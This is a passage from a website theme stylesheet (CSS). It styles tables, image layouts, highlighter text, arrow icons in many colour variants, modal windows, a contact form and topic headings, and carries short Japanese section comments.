}
.table-clGY.table.table-st1 tbody th {
  background-color: #ececec;
}
/* 行揃え */
table.table-left tbody td{
    text-align: left;
}
table.table-right tbody td{
    text-align: right;
}
table.table-center tbody td{
    text-align: center;
}
table.table-col1fix tr > th:first-child{
  width: 25%;
}
/* メニュー */
#rmenu table,
#menu table{
  width:100%;
}
#rmenu table td,
#rmenu table th,
#menu table td,
#menu table th{
  min-width:unset;
  padding:8px;
}
/* %ribbonStyles% */
/* 画像追加スタイル */
.fleximg1{
	display:flex;
	justify-content: space-between;
	flex-wrap:wrap;
	margin:10px 0 24px;
}
.fleximg1 > p{
	display:inline-block;
}
.fleximg1 > div,.fleximg1 > p,.fleximg1 > img{margin-bottom:16px;}
#main .fleximg1 > div,
#main .fleximg1 > p,
#main .fleximg1 > img{
	max-width:49%;
	margin-left:0;
	margin-right:0;
}
#main .fleximg1.col3 > div,
#main .fleximg1.col3 > p,
#main .fleximg1.col3 > img{
	max-width:32%;
	margin-left:0;
	margin-right:0;
}
#main .topimg_left{
	float:left;
	max-width:40%;
	margin-right:15px !important;
	margin-left:0 !important;
}
#main .topimg_right{
	float:right;
	max-width:40%;
	margin-left:15px !important;
	margin-right:0 !important;
}
#main .topimg_left .txt-img,
#main .topimg_right .txt-img{
	margin:0 !important;
}
#main .topimg_left img,
#main .topimg_right img{
	float:none !important;
}
@media screen and (max-width:640px){
	#main .topimg_left,
	#main .topimg_right{
		float:none;
		max-width:100%;
		margin:0 0 15px !important;
	}
	#main .topimg_left img,
	#main .topimg_right img{
		float:none !important;
		margin:0 !important;
		width:100%;
		max-width:100% !important;
	}
	#main .fleximg1.responsive{
		justify-content: center !important;
		flex-flow: column !important;
	}
	#main .fleximg1.responsive > div,
	#main .fleximg1.responsive > p,
	#main .fleximg1.responsive > img{
		display:block;
		max-width:100% !important;
		margin-left:auto;
		margin-right:auto;
	}
}
/* %rankingSearchStyles% */
/* %entrylistStyles% */
/* 蛍光ペン(定型) */
span[class^="mky_"],font[class^="mky_"]{font-weight:bold;padding:0 2px;line-height:1.8;}
.mky_yellow{background:linear-gradient(transparent 70%, #FFEE9F 70%);}
.mky_yellow_a{background-color:#FFEE9F;}
.mky_red{background:linear-gradient(transparent 70%, #FFBFC8 70%);}
.mky_red_a{background-color:#FFBFC8;}
.mky_cyan{background:linear-gradient(transparent 70%, #C4E1E3 70%);}
.mky_cyan_a{background-color:#C4E1E3;}
.mky_green{background:linear-gradient(transparent 70%, #C5E0CA 70%);}
.mky_green_a{background-color:#C5E0CA;}
.mky_blue{background:linear-gradient(transparent 70%, #BAD3EB 70%);}
.mky_blue_a{background-color:#BAD3EB;}
.mky_pink{background:linear-gradient(transparent 70%, #FFDFEF 70%);}
.mky_pink_a{background-color:#FFDFEF;}
.mky_orange{background:linear-gradient(transparent 70%, #F8DBA7 70%);}
.mky_orange_a{background-color:#F8DBA7;}
.mky_gray{background:linear-gradient(transparent 70%, #D9D9D9 70%);}
.mky_gray_a{background-color:#D9D9D9;}
/* ベース */
div[class^="arrow-type"] {
  position: relative;
  display: block;
  padding: 0 0 0 28px;
  font-size: 16px;
  line-height: 200%;
  margin: 8px 0;
  font-weight: 700;
  
}
div[class^="arrow-type"].arrow-sm {
  padding: 0 0 0 24px;
}
div[class^="arrow-type"].arrow-lg {
  padding: 0 0 0 40px;
}
div[class^="arrow-type"]::before, div[class^="arrow-type"]::after {
  content: '';
  position: absolute;
  box-sizing: border-box;
}
/* type01 , 02 */
.arrow-type01::before, .arrow-type02::before {
  width: 11px;
  height: 11px;
  border-top: 2px solid #4473b1;
  border-right: 2px solid #4473b1;
  top: 50%;
  left: 4px;
  transform: translateY(-50%) rotate(45deg);
}
.arrow-type01::after, .arrow-type02::after {
  width: 15px;
  height: 2px;
  background-color: #4473b1;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}
.arrow-type01.arrow-sm::before, .arrow-type02.arrow-sm::before {
  width: 8px;
  height: 8px;
  border-width: 1px 1px 0 0;
}
.arrow-type01.arrow-sm::after {
  width: 12px;
  height: 1px;
}
.arrow-type01.arrow-lg::before, .arrow-type02.arrow-lg::before {
  width: 16px;
  height: 16px;
  border-width: 3px 3px 0 0;
}
.arrow-type01.arrow-lg::after {
  width: 21px;
  height: 3px;
}
/* type02 */
.arrow-type02::before {
  border-width: 4px 4px 0 0;
}
.arrow-type02::after {
  width: 14px;
  height: 4px;
}
.arrow-type02.arrow-sm::before {
  border-width: 2px 2px 0 0;
}
.arrow-type02.arrow-sm::after {
  width: 11px;
  height: 2px;
}
.arrow-type02.arrow-lg::before {
  border-width: 5px 5px 0 0;
}
.arrow-type02.arrow-lg::after {
  width: 18px;
  height: 5px;
}
/* type03 , 08 */
.arrow-type03::before, .arrow-type03::after, .arrow-type08::before {
  width: 0;
  height: 0;
  border-style: solid;
  border-color: transparent transparent transparent #4473b1;
  border-width: 6px 0 6px 9px;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}
.arrow-type03::after {
  left: 9px;
}
.arrow-type03.arrow-sm::before, .arrow-type03.arrow-sm::after {
  border-width: 4px 0 4px 7px;
}
.arrow-type03.arrow-sm::after {
  left: 7px;
}
.arrow-type03.arrow-lg::before, .arrow-type03.arrow-lg::after {
  border-width: 9px 0 9px 12px;
}
.arrow-type03.arrow-lg::after {
  left: 12px;
}
/* type08 */
.arrow-type08::before {
  border-width: 7px 0 7px 12px;
  top: 50%;
  left: 3px;
}
.arrow-type08.arrow-sm::before {
  left: 3px;
  border-width: 5px 0 5px 9px;
}
.arrow-type08.arrow-lg::before {
  left: 3px;
  border-width: 10px 0 10px 18px;
}
/* type04 , 05 */
.arrow-type04::before, .arrow-type04::after, .arrow-type05::before {
  width: 10px;
  height: 10px;
  border-top: 2px solid #4473b1;
  border-right: 2px solid #4473b1;
  top: 50%;
  left: -2px;
  transform: translateY(-50%) rotate(45deg);
}
.arrow-type04::after {
  left: 4px;
}
.arrow-type04.arrow-sm::before, .arrow-type04.arrow-sm::after, .arrow-type05.arrow-sm::before {
  width: 8px;
  height: 8px;
}
.arrow-type04.arrow-lg::before, .arrow-type04.arrow-lg::after, .arrow-type05.arrow-lg::before {
  width: 14px;
  height: 14px;
  border-width: 3px 3px 0 0;
}
.arrow-type04.arrow-lg::after {
  left: 6px;
}
.arrow-type05::before {
  left: 1px;
}
/* type06 , 09 -before- */
.arrow-type06::before, .arrow-type09::before {
  width: 18px;
  height: 18px;
  background-color: #4473b1;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}
.arrow-type06.arrow-sm::before, .arrow-type09.arrow-sm::before {
  width: 14px;
  height: 14px;
}
.arrow-type06.arrow-lg::before, .arrow-type09.arrow-lg::before {
  width: 24px;
  height: 24px;
}
/* type07 , 10 -before- */
.arrow-type07::before, .arrow-type10::before {
  width: 18px;
  height: 18px;
  border: 2px solid #4473b1;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}
.arrow-type07.arrow-sm::before, .arrow-type10.arrow-sm::before {
  width: 14px;
  height: 14px;
  border: 1px solid #4473b1;
}
.arrow-type07.arrow-lg::before, .arrow-type10.arrow-lg::before {
  width: 24px;
  height: 24px;
  border: 3px solid #4473b1;
}
/* type06 , 07 -after- */
.arrow-type06::after, .arrow-type07::after {
  width: 8px;
  height: 8px;
  border-top: 2px solid #fff;
  border-right: 2px solid #fff;
  top: 50%;
  left: 4px;
  transform: translateY(-50%) rotate(45deg);
}
.arrow-type06.arrow-sm::after, .arrow-type07.arrow-sm::after {
  width: 6px;
  height: 6px;
  left: 3px;
}
.arrow-type06.arrow-lg::after, .arrow-type07.arrow-lg::after {
  width: 10px;
  height: 10px;
  border-width: 3px 3px 0 0;
  left: 5px;
}
.arrow-type07::after {
  border-top-color: #4473b1;
  border-right-color: #4473b1;
}
/* type09 , 10 -after- */
.arrow-type09::after, .arrow-type10::after {
  width: 0;
  height: 0;
  border-style: solid;
  border-color: transparent transparent transparent #fff;
  border-width: 5px 0 5px 8px;
  top: 50%;
  left: 6px;
  transform: translateY(-50%);
}
.arrow-type09.arrow-sm::after, .arrow-type10.arrow-sm::after {
  left: 4px;
  border-width: 4px 0 4px 7px;
}
.arrow-type09.arrow-lg::after, .arrow-type10.arrow-lg::after {
  left: 8px;
  border-width: 5px 0 5px 10px;
}
.arrow-type10::after {
  border-color: transparent transparent transparent #4473b1;
}
/* type11 */
.arrow-type11::before {
  width: 0;
  height: 0;
  border: 7px solid transparent;
  border-left-color: #4473b1;
  transform: translateY(-50%);
  left: 10px;
  top: 50%;
}
.arrow-type11::after {
  width: 10px;
  height: 12px;
  border: 0 solid transparent;
  border-top: 5px solid #4473b1;
  border-radius: 10px 0 0 0;
  top: 50%;
  left: 0;
  transform: translateY(-3px);
}
.arrow-type11.arrow-sm::before {
  border: 5px solid transparent;
  border-left: 5px solid #4473b1;
  left: 8px;
}
.arrow-type11.arrow-sm::after {
  width: 8px;
  height: 10px;
  border-top: 4px solid #4473b1;
  border-radius: 8px 0 0 0;
  transform: translateY(-2px);
}
.arrow-type11.arrow-lg::before {
  border: 10px solid transparent;
  border-left: 10px solid #4473b1;
  left: 14px;
}
.arrow-type11.arrow-lg::after {
  border-top: 8px solid #4473b1;
  border-radius: 15px 0 0 0;
  width: 15px;
  height: 17px;
  transform: translateY(-5px);
}
/* type12 */
.arrow-type12::before {
  width: 24px;
  height: 24px;
  content: '\0261e' !important;
  font-size: 24px;
  color: #4473b1;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}
.arrow-type12.arrow-sm::before {
  width: 18px;
  height: 18px;
  font-size: 18px;
  top: 45%;
}
.arrow-type12.arrow-lg::before {
  width: 32px;
  height: 32px;
  font-size: 32px;
}
/* 色 */
.arrow-clNV.arrow-type01::before, .arrow-clNV.arrow-type02::before, .arrow-clNV.arrow-type04::before, .arrow-clNV.arrow-type04::after, .arrow-clNV.arrow-type05::before, .arrow-clNV.arrow-type07::before, .arrow-clNV.arrow-type07::after, .arrow-clNV.arrow-type10::before, .arrow-clNV.arrow-type11::after {
  border-color: #375881 !important;
}
.arrow-clNV.arrow-type03::before, .arrow-clNV.arrow-type03::after, .arrow-clNV.arrow-type08::before, .arrow-clNV.arrow-type10::after, .arrow-clNV.arrow-type11::before {
  border-left-color: #375881 !important;
}
.arrow-clNV.arrow-type01::after, .arrow-clNV.arrow-type02::after, .arrow-clNV.arrow-type06::before, .arrow-clNV.arrow-type09::before {
  background-color: #375881 !important;
}
.arrow-clNV.arrow-type12::before {
  color: #375881 !important;
}
.arrow-clGR.arrow-type01::before, .arrow-clGR.arrow-type02::before, .arrow-clGR.arrow-type04::before, .arrow-clGR.arrow-type04::after, .arrow-clGR.arrow-type05::before, .arrow-clGR.arrow-type07::before, .arrow-clGR.arrow-type07::after, .arrow-clGR.arrow-type10::before, .arrow-clGR.arrow-type11::after {
  border-color: #49a04c !important;
}
.arrow-clGR.arrow-type03::before, .arrow-clGR.arrow-type03::after, .arrow-clGR.arrow-type08::before, .arrow-clGR.arrow-type10::after, .arrow-clGR.arrow-type11::before {
  border-left-color: #49a04c !important;
}
.arrow-clGR.arrow-type01::after, .arrow-clGR.arrow-type02::after, .arrow-clGR.arrow-type06::before, .arrow-clGR.arrow-type09::before {
  background-color: #49a04c !important;
}
.arrow-clGR.arrow-type12::before {
  color: #49a04c !important;
}
.arrow-clRD.arrow-type01::before, .arrow-clRD.arrow-type02::before, .arrow-clRD.arrow-type04::before, .arrow-clRD.arrow-type04::after, .arrow-clRD.arrow-type05::before, .arrow-clRD.arrow-type07::before, .arrow-clRD.arrow-type07::after, .arrow-clRD.arrow-type10::before, .arrow-clRD.arrow-type11::after {
  border-color: #ca3659 !important;
}
.arrow-clRD.arrow-type03::before, .arrow-clRD.arrow-type03::after, .arrow-clRD.arrow-type08::before, .arrow-clRD.arrow-type10::after, .arrow-clRD.arrow-type11::before {
  border-left-color: #ca3659 !important;
}
.arrow-clRD.arrow-type01::after, .arrow-clRD.arrow-type02::after, .arrow-clRD.arrow-type06::before, .arrow-clRD.arrow-type09::before {
  background-color: #ca3659 !important;
}
.arrow-clRD.arrow-type12::before {
  color: #ca3659 !important;
}
.arrow-clRO.arrow-type01::before, .arrow-clRO.arrow-type02::before, .arrow-clRO.arrow-type04::before, .arrow-clRO.arrow-type04::after, .arrow-clRO.arrow-type05::before, .arrow-clRO.arrow-type07::before, .arrow-clRO.arrow-type07::after, .arrow-clRO.arrow-type10::before, .arrow-clRO.arrow-type11::after {
  border-color: #eb6187 !important;
}
.arrow-clRO.arrow-type03::before, .arrow-clRO.arrow-type03::after, .arrow-clRO.arrow-type08::before, .arrow-clRO.arrow-type10::after, .arrow-clRO.arrow-type11::before {
  border-left-color: #eb6187 !important;
}
.arrow-clRO.arrow-type01::after, .arrow-clRO.arrow-type02::after, .arrow-clRO.arrow-type06::before, .arrow-clRO.arrow-type09::before {
  background-color: #eb6187 !important;
}
.arrow-clRO.arrow-type12::before {
  color: #eb6187 !important;
}
.arrow-clOR.arrow-type01::before, .arrow-clOR.arrow-type02::before, .arrow-clOR.arrow-type04::before, .arrow-clOR.arrow-type04::after, .arrow-clOR.arrow-type05::before, .arrow-clOR.arrow-type07::before, .arrow-clOR.arrow-type07::after, .arrow-clOR.arrow-type10::before, .arrow-clOR.arrow-type11::after {
  border-color: #ed9651 !important;
}
.arrow-clOR.arrow-type03::before, .arrow-clOR.arrow-type03::after, .arrow-clOR.arrow-type08::before, .arrow-clOR.arrow-type10::after, .arrow-clOR.arrow-type11::before {
  border-left-color: #ed9651 !important;
}
.arrow-clOR.arrow-type01::after, .arrow-clOR.arrow-type02::after, .arrow-clOR.arrow-type06::before, .arrow-clOR.arrow-type09::before {
  background-color: #ed9651 !important;
}
.arrow-clOR.arrow-type12::before {
  color: #ed9651 !important;
}
.arrow-clBK.arrow-type01::before, .arrow-clBK.arrow-type02::before, .arrow-clBK.arrow-type04::before, .arrow-clBK.arrow-type04::after, .arrow-clBK.arrow-type05::before, .arrow-clBK.arrow-type07::before, .arrow-clBK.arrow-type07::after, .arrow-clBK.arrow-type10::before, .arrow-clBK.arrow-type11::after {
  border-color: #555 !important;
}
.arrow-clBK.arrow-type03::before, .arrow-clBK.arrow-type03::after, .arrow-clBK.arrow-type08::before, .arrow-clBK.arrow-type10::after, .arrow-clBK.arrow-type11::before {
  border-left-color: #555 !important;
}
.arrow-clBK.arrow-type01::after, .arrow-clBK.arrow-type02::after, .arrow-clBK.arrow-type06::before, .arrow-clBK.arrow-type09::before {
  background-color: #555 !important;
}
.arrow-clBK.arrow-type12::before {
  color: #555 !important;
}
/* 角 */
.arrow-rounded.arrow-type06::before, .arrow-rounded.arrow-type07::before, .arrow-rounded.arrow-type09::before, .arrow-rounded.arrow-type10::before {
  border-radius: 25%;
}
.arrow-circle.arrow-type06::before, .arrow-circle.arrow-type07::before, .arrow-circle.arrow-type09::before, .arrow-circle.arrow-type10::before {
  border-radius: 50%;
}
/* 色（他） */
.arrow-clLB.arrow-type01::before, .arrow-clLB.arrow-type02::before, .arrow-clLB.arrow-type04::before, .arrow-clLB.arrow-type04::after, .arrow-clLB.arrow-type05::before, .arrow-clLB.arrow-type07::before, .arrow-clLB.arrow-type07::after, .arrow-clLB.arrow-type10::before, .arrow-clLB.arrow-type11::after {
  border-color: #57a1c2 !important;
}
.arrow-clLB.arrow-type03::before, .arrow-clLB.arrow-type03::after, .arrow-clLB.arrow-type08::before, .arrow-clLB.arrow-type10::after, .arrow-clLB.arrow-type11::before {
  border-left-color: #57a1c2 !important;
}
.arrow-clLB.arrow-type01::after, .arrow-clLB.arrow-type02::after, .arrow-clLB.arrow-type06::before, .arrow-clLB.arrow-type09::before {
  background-color: #57a1c2 !important;
}
.arrow-clLB.arrow-type12::before {
  color: #57a1c2 !important;
}
.arrow-clCY.arrow-type01::before, .arrow-clCY.arrow-type02::before, .arrow-clCY.arrow-type04::before, .arrow-clCY.arrow-type04::after, .arrow-clCY.arrow-type05::before, .arrow-clCY.arrow-type07::before, .arrow-clCY.arrow-type07::after, .arrow-clCY.arrow-type10::before, .arrow-clCY.arrow-type11::after {
  border-color: #4eaba6 !important;
}
.arrow-clCY.arrow-type03::before, .arrow-clCY.arrow-type03::after, .arrow-clCY.arrow-type08::before, .arrow-clCY.arrow-type10::after, .arrow-clCY.arrow-type11::before {
  border-left-color: #4eaba6 !important;
}
.arrow-clCY.arrow-type01::after, .arrow-clCY.arrow-type02::after, .arrow-clCY.arrow-type06::before, .arrow-clCY.arrow-type09::before {
  background-color: #4eaba6 !important;
}
.arrow-clCY.arrow-type12::before {
  color: #4eaba6 !important;
}
.arrow-clPK.arrow-type01::before, .arrow-clPK.arrow-type02::before, .arrow-clPK.arrow-type04::before, .arrow-clPK.arrow-type04::after, .arrow-clPK.arrow-type05::before, .arrow-clPK.arrow-type07::before, .arrow-clPK.arrow-type07::after, .arrow-clPK.arrow-type10::before, .arrow-clPK.arrow-type11::after {
  border-color: #e598d4 !important;
}
.arrow-clPK.arrow-type03::before, .arrow-clPK.arrow-type03::after, .arrow-clPK.arrow-type08::before, .arrow-clPK.arrow-type10::after, .arrow-clPK.arrow-type11::before {
  border-left-color: #e598d4 !important;
}
.arrow-clPK.arrow-type01::after, .arrow-clPK.arrow-type02::after, .arrow-clPK.arrow-type06::before, .arrow-clPK.arrow-type09::before {
  background-color: #e598d4 !important;
}
.arrow-clPK.arrow-type12::before {
  color: #e598d4 !important;
}
.arrow-clPU.arrow-type01::before, .arrow-clPU.arrow-type02::before, .arrow-clPU.arrow-type04::before, .arrow-clPU.arrow-type04::after, .arrow-clPU.arrow-type05::before, .arrow-clPU.arrow-type07::before, .arrow-clPU.arrow-type07::after, .arrow-clPU.arrow-type10::before, .arrow-clPU.arrow-type11::after {
  border-color: #945caf !important;
}
.arrow-clPU.arrow-type03::before, .arrow-clPU.arrow-type03::after, .arrow-clPU.arrow-type08::before, .arrow-clPU.arrow-type10::after, .arrow-clPU.arrow-type11::before {
  border-left-color: #945caf !important;
}
.arrow-clPU.arrow-type01::after, .arrow-clPU.arrow-type02::after, .arrow-clPU.arrow-type06::before, .arrow-clPU.arrow-type09::before {
  background-color: #945caf !important;
}
.arrow-clPU.arrow-type12::before {
  color: #945caf !important;
}
.arrow-clLG.arrow-type01::before, .arrow-clLG.arrow-type02::before, .arrow-clLG.arrow-type04::before, .arrow-clLG.arrow-type04::after, .arrow-clLG.arrow-type05::before, .arrow-clLG.arrow-type07::before, .arrow-clLG.arrow-type07::after, .arrow-clLG.arrow-type10::before, .arrow-clLG.arrow-type11::after {
  border-color: #b7cd5e !important;
}
.arrow-clLG.arrow-type03::before, .arrow-clLG.arrow-type03::after, .arrow-clLG.arrow-type08::before, .arrow-clLG.arrow-type10::after, .arrow-clLG.arrow-type11::before {
  border-left-color: #b7cd5e !important;
}
.arrow-clLG.arrow-type01::after, .arrow-clLG.arrow-type02::after, .arrow-clLG.arrow-type06::before, .arrow-clLG.arrow-type09::before {
  background-color: #b7cd5e !important;
}
.arrow-clLG.arrow-type12::before {
  color: #b7cd5e !important;
}
.arrow-clGD.arrow-type01::before, .arrow-clGD.arrow-type02::before, .arrow-clGD.arrow-type04::before, .arrow-clGD.arrow-type04::after, .arrow-clGD.arrow-type05::before, .arrow-clGD.arrow-type07::before, .arrow-clGD.arrow-type07::after, .arrow-clGD.arrow-type10::before, .arrow-clGD.arrow-type11::after {
  border-color: #dac030 !important;
}
.arrow-clGD.arrow-type03::before, .arrow-clGD.arrow-type03::after, .arrow-clGD.arrow-type08::before, .arrow-clGD.arrow-type10::after, .arrow-clGD.arrow-type11::before {
  border-left-color: #dac030 !important;
}
.arrow-clGD.arrow-type01::after, .arrow-clGD.arrow-type02::after, .arrow-clGD.arrow-type06::before, .arrow-clGD.arrow-type09::before {
  background-color: #dac030 !important;
}
.arrow-clGD.arrow-type12::before {
  color: #dac030 !important;
}
.arrow-clBR.arrow-type01::before, .arrow-clBR.arrow-type02::before, .arrow-clBR.arrow-type04::before, .arrow-clBR.arrow-type04::after, .arrow-clBR.arrow-type05::before, .arrow-clBR.arrow-type07::before, .arrow-clBR.arrow-type07::after, .arrow-clBR.arrow-type10::before, .arrow-clBR.arrow-type11::after {
  border-color: #b27e34 !important;
}
.arrow-clBR.arrow-type03::before, .arrow-clBR.arrow-type03::after, .arrow-clBR.arrow-type08::before, .arrow-clBR.arrow-type10::after, .arrow-clBR.arrow-type11::before {
  border-left-color: #b27e34 !important;
}
.arrow-clBR.arrow-type01::after, .arrow-clBR.arrow-type02::after, .arrow-clBR.arrow-type06::before, .arrow-clBR.arrow-type09::before {
  background-color: #b27e34 !important;
}
.arrow-clBR.arrow-type12::before {
  color: #b27e34 !important;
}
.arrow-clGY.arrow-type01::before, .arrow-clGY.arrow-type02::before, .arrow-clGY.arrow-type04::before, .arrow-clGY.arrow-type04::after, .arrow-clGY.arrow-type05::before, .arrow-clGY.arrow-type07::before, .arrow-clGY.arrow-type07::after, .arrow-clGY.arrow-type10::before, .arrow-clGY.arrow-type11::after {
  border-color: #a7a7a7 !important;
}
.arrow-clGY.arrow-type03::before, .arrow-clGY.arrow-type03::after, .arrow-clGY.arrow-type08::before, .arrow-clGY.arrow-type10::after, .arrow-clGY.arrow-type11::before {
  border-left-color: #a7a7a7 !important;
}
.arrow-clGY.arrow-type01::after, .arrow-clGY.arrow-type02::after, .arrow-clGY.arrow-type06::before, .arrow-clGY.arrow-type09::before {
  background-color: #a7a7a7 !important;
}
.arrow-clGY.arrow-type12::before {
  color: #a7a7a7 !important;
}
.modaal-content-container{
    max-height: 80vh;
    overflow-y: scroll !important;
}
.modaal-wrapper .modaal-close{
    background-color:rgba(0,0,0,.5) !important;
}
.modaal-wrapper .modaal-close:hover{
    background-color:#FFF !important;
}
#contact-form .contact-btnbox{
	display:flex;
	flex-direction: column;
	justify-content: space-evenly;
}
#contact-form .contact-btn{margin:8px;}
#contact-confirm .item_d{margin-bottom:20px;}
#btn_correct{opacity:0.6;}
@media screen and (min-width:768px){
	#contact-form .contact-btnbox{
		flex-direction:row;
	}
	#contact-form .contact-btn{
		min-width:44%
	}
}
.topic{
  min-height: 32px;
}
.topic-wrapper,.tpc-wrapper{
  position: relative;
  z-index: 0;
}
[class*="topic-"] {
  background-image: none !important;
  background-repeat: repeat !important;
  position: relative;
  overflow: visible;
}
[class*="topic-"]::before, [class*="topic-"]::after {
  content: none !important;
  -webkit-clip-path: unset !important;
          clip-path: unset !important;
}
h2[class*="topic-"], h3[class*="topic-"] {
  margin-top: 1em !important;
  margin-bottom: 1em !important;
}
h4[class*="topic-"], h5[class*="topic-"], h6[class*="topic-"], div[class*="topic-"] {
  margin-top: 0.8em !important;
  margin-bottom: 0.8em !important;
  padding: 8px 16px !important;
}
h2[class*="topic-"] {
  padding: 0.5em 16px !important;
}
h3[class*="topic-"] {
  padding: 0.4em 16px !important;
}
div[class*="topic-"] {
  font-size: 20px;
  font-weight: 700;
}
h5.topic-03, h5.topic-05, h5.topic-06, h5.topic-10, h5.topic-13, h5.topic-14, h5.topic-15, h5.topic-16 {
  padding-top: 0.1em !important;
  padding-bottom: 0.1em !important;
}
h6.topic-03, h6.topic-05, h6.topic-06, h6.topic-10, h6.topic-13, h6.topic-14, h6.topic-15, h6.topic-16 {
  padding-top: 0.05em !important;
  padding-bottom: 0.05em !important;
}
div.topic-03, div.topic-05, div.topic-06, div.topic-10, div.topic-13, div.topic-14, div.topic-15, div.topic-16 {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}
/* ボーダー */
[class*="topic-"].topic-dotted {
  border-style: dotted !important;
}
[class*="topic-"].topic-dashed {
  border-style: dashed !important;
}
[class*="topic-"].topic-double {
  border-style: double !important;
}
/* アイコン処理 */
.topic {
  display: flex;
  align-items: center;
}
.topic-icon{
  width: 1.2em;
  display: flex;
  align-items: center;
  margin:0 8px 0 0;
  padding: 0;
  max-height:100%;
  min-width: 20px;
  flex-shrink:0;
  font-size: 12px;
  font-weight: 400;
}
.topic-icon img{
  max-width: 100%;
  max-height: 100%;
}
.topic-18 .topic-icon,
.topic-19 .topic-icon{
    display:inline-block;
}
.topic-18 .topic-icon img,
.topic-19 .topic-icon img{
  margin-top: -0.2em;
}
/* 角処理 */
.topic-rounded {
  border-radius: 8px !important;
}
.topic-circle {
  border-radius: 300px !important;
}
/* topic-01 */
#contents .topic.topic-01 {
  color: #fff;
  background-color: #4473b1;
  border: none;
}
#contents .topic.topic-01.pale {
  color: #555;
  background-color: #dee7f2;
}
#contents .topic.topic-01.topic-circle {
  padding-left: 30px !important;
  padding-right: 30px !important;
}
/* topic-02 */
#contents .topic.topic-02 {
  background-color: transparent !important;
  border: 2px solid #4473b1;
}
#contents .topic.topic-02.topic-double {
  border-width: 4px !important;
}
#contents .topic.topic-02.topic-circle {
  padding-left: 30px !important;
  padding-right: 30px !important;
}
#contents .topic.topic-02.pale {
  border-color: #dee7f2;
}
/* topic-03 */
#contents .topic.topic-03 {
  background-color: transparent !important;
  border-style: solid;
  border-color: #4473b1;
  border-width: 0 0 0 0.25em;
  border-radius: 0 !important;
}
#contents .topic.topic-03.pale {
  border-color: #dee7f2;
}
h2.topic-03 {
  padding: 0.3em 16px !important;
}
h3.topic-03 {
  padding: 0.2em 16px !important;
}
/* topic-04 */
#contents .topic.topic-04 {
  padding-left: 0 !important;
  padding-right: 0 !important;
  background-color: transparent !important;
  border-style: solid;
  border-color: #4473b1;
  border-width: 0 0 2px;
  border-radius: 0 !important;
}
#contents .topic.topic-04.topic-double {
  border-bottom-width: 4px !important;
}
#contents .topic.topic-04.pale {
  border-color: #dee7f2;
}
/* topic-05 */
#contents .topic.topic-05 {
  padding-left: 0 !important;
  padding-right: 0 !important;
  border: none;
  background-color: transparent !important;
  border-radius: 0 !important;
  overflow: visible;
}
#contents .topic.topic-05::before {
  content: '' !important;
  width: 100%;
  height: 0.2em;
  position: absolute;
  top: auto;
  bottom: -0.2em;
  left: 0;
  background-color: #4473b1;
  background-size: 10px  10px;
  background-image: repeating-linear-gradient(-45deg, transparent, transparent 3px, rgba(255, 255, 255, 0.6) 3px, rgba(255, 255, 255, 0.6) 7px);
}
#contents .topic.topic-05.pale::before {
  background-color: #dee7f2;
}
/* topic-06 */
#contents .topic.topic-06 {
  padding: 0.35em 0 0.55em !important;
  background-color: transparent !important;
  border: none;
  border-radius: 0 !important;
}
#contents .topic.topic-06::before, #contents .topic.topic-06::after {
  content: '' !important;
  height: 0.2em;
  position: absolute;
  top: auto;
  bottom: 0;
  left: 0;
}
#contents .topic.topic-06::before {
  width: 100%;
  background-color: #89a9d2;
}
#contents .topic.topic-06::after {
  width: 20%;
  background-color: #4473b1;
}
/* topic-07 */
#contents .topic.topic-07 {
  background-color: transparent !important;
  border-style: solid;
  border-color: #4473b1;
  border-width: 2px 0;
  border-radius: 0 !important;
}
#contents .topic.topic-07.topic-double {
  border-top-width: 4px !important;
  border-bottom-width: 4px !important;
}
#contents .topic.topic-07.pale {
  border-color: #dee7f2;
}
/* topic-08 */
#contents .topic.topic-08 {
  background-color: transparent !important;
  border: 2px solid #4473b1;
  border-radius: 2px !important;
  z-index: 0;
}
#contents .topic.topic-08.topic-dotted, #contents .topic.topic-08.topic-dashed, #contents .topic.topic-08.topic-double {
  border-style: solid !important;
}
#contents .topic.topic-08::before {
  content: '' !important;
  width: auto;
  height: auto;
  position: absolute;
  top: 3px;
  bottom: 3px;
  left: -2px;
  right: -2px;
  border-style: dashed;
  border-color: #4473b1;
  border-width: 2px 0;
  background-color: transparent !important;
  z-index: -1;
}
#contents .topic.topic-08.pale, #contents .topic.topic-08.pale::before {
  border-color: #dee7f2;
}
#contents .topic.topic-08.topic-dotted::before {
  border-style: dotted !important;
}
h5.topic-08::before, h6.topic-08::before, div.topic-08::before {
  top: 2px !important;
  bottom: 2px !important;
}
/* topic-09 */
#contents .topic.topic-09 {
  background-color: #dee7f2;
  border: none;
  border-radius: 0 !important;
}
#contents .topic.topic-09::before, #contents .topic.topic-09::after {
  content: '' !important;
  height: 0.2em;
  position: absolute;
  top: -0.2em;
  left: 0;
}
#contents .topic.topic-09::before {
  width: 100%;
  background-color: #89a9d2;
}
#contents .topic.topic-09::after {
  width: 20%;
  background-color: #4473b1;
}
/* topic-10 */
#contents .topic.topic-10 {
  background-color: transparent !important;
  padding-left: 24px !important;
  padding-right: 24px !important;
  border: 2px solid #4473b1;
}
#contents .topic.topic-10.topic-dotted, #contents .topic.topic-10.topic-dashed, #contents .topic.topic-10.topic-double {
  border-style: solid !important;
}
#contents .topic.topic-10.topic-circle {
  padding-left: 30px !important;
  padding-right: 30px !important;
}
#contents .topic.topic-10::before {
  content: '' !important;
  width: auto;
  height: auto;
  background-color: #dee7f2;
  position: absolute;
  top: 2px;
  left: 2px;
  bottom: -5px;
  right: -5px;
  z-index: -1;
}
#contents .topic.topic-10.topic-rounded::before {
  border-radius: 8px !important;
}
#contents .topic.topic-10.topic-circle::before {
  border-radius: 300px !important;
}
/* topic-11 */
#contents .topic.topic-11 {
  padding-left: 24px !important;
  background-color: #fafafa !important;
  border: #ddd solid 1px !important;
  border-radius: 6px;
}
#contents .topic.topic-11.topic-dotted, #contents .topic.topic-11.topic-dashed, #contents .topic.topic-11.topic-double {
  border-style: solid !important;
}
#contents .topic.topic-11::before {
  content: '' !important;
  width: 0.2em;
  height: auto;
  position: absolute;
  top: 5px;
  bottom: 5px;
  left: 4px;
  background-color: #4473b1;
  border-radius: 1em;
}
#contents .topic.topic-11.pale::before {
  background-color: #dee7f2;
}
/* topic-12 */
#contents .topic.topic-12 {
  padding-left: 24px !important;
  background-color: #fafafa !important;
  border: #ddd solid 1px !important;
  border-radius: 2px;
}
